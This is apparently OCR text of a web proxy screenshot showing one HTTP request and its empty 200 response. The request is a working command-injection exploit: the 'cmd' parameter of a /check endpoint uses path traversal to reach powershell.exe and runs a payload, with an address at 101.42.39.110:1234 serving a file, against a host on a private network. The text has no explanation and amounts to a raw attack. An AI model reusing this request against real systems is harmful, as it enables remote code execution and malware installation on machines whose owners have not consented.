 Request
Pretty Raw Hex \n
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2F
v1.0%2Fpowershell.exe%20start+C%3a\\4G0.exe+h
ttp%3a//101.42.39.110%3a1234/4G0.txt HTTP/1.1
2 Host: 192.168.52.140:49671
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Cookie: CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
7 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 0
5
6